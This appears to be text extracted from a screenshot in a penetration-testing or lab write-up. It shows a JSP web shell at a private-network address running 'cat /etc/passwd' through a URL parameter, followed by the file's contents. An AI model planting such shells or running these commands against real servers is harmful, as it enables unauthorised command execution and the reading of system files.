 192.168.1.4:8080/
192.168.1.4:8080/123.jsp?cmd=cat+%2Fetc%2Fpasswd
JSP SHELL
Execute
Command: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
messagebus:x:101:101::/var/run/dbus:/bin/false